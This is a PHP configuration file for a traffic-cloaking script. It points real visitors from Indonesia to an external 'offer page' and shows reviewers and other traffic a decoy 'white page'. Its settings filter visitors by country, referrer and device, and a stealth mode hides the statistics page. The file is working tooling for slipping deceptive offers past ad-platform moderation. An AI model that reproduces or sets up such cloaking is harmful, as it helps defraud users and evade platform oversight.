 <?php
/* Required settings */
$CLOAKING['OFFER_PAGE'] = 'https://www.kapsulsanjaya.com/b.php';//PHP/HTML file or URL offer used for real users
$CLOAKING['DEBUG_MODE'] = 'off';// replace "on" with "off" to switch from debug to production mode
$CLOAKING['STEALTH'] = 'off';// replace "on" with "off" to hide stat page
/*********************************************/
/* Available additional settings */

/* Geo filter: Display offer page only to visitors from allowed countries. */
/* For example, if you enter 'RU,UA' in the next line, system will only allow users from Russia and Ukraine */
$CLOAKING['ALLOW_GEO'] = 'ID';

/* Blocked Geo filter: Hide offer page from visitors of selected countries. */
/* For example, if you enter 'IN,CN' in the next line, system will block users from India and China */
//$CLOAKING['BLOCK_GEO'] = 'IN,CN';

/* UTM parameters forwarding */
/* true - turn on UTM forwarding; */
/* false - disable UTM forwarding */
$CLOAKING['UTM'] = true;
/* OFFER_PAGE display method. Available options: redirect, iframe */
/* 'redirect' - redirect visitors to offer page. (default method due to maximum compatibility with different hostings) */
/* 'iframe' - Open URL in iframe. (recommended and safest method. requires the use of a SSL to work properly) */
$CLOAKING['OFFER_METHOD'] = 'iframe';

/* Method of integration with WHITE_PAGE. Available options : standart, encoded */
/* YOU MUST TO GENERATE NEW SCRIPT TO CHANGE THIS ! */
$CLOAKING['WHITE_METHOD'] = 'standart';

/* NO_REF used to block requests with empty referrer. */
/* false - allow requests without referrer */
/* true - block requests without referrer */
/* YOU MUST TO GENERATE NEW SCRIPT TO CHANGE THIS ! */
$CLOAKING['NO_REF'] = false;

/* WHITE_REF blocks requests if referrer does not match the regular expression.*/
/* For example: 'google|facebook' will block all traffic, exept traffic from google and facebook */
/* YOU MUST TO GENERATE NEW SCRIPT TO CHANGE THIS ! */
$CLOAKING['WHITE_REF'] = '';

/* change 'false' to 'true' to block Apple devices (iOS, Mac) */
$CLOAKING['BLOCK_APPLE'] = false;

/* change 'false' to 'true' to block Android devices */
$CLOAKING['BLOCK_ANDROID'] = false;

/* change 'false' to 'true' to block Windows devices */
$CLOAKING['BLOCK_WIN'] = false;

/* change 'false' to 'true' to block mobile devices */
$CLOAKING['BLOCK_MOBILE'] = false;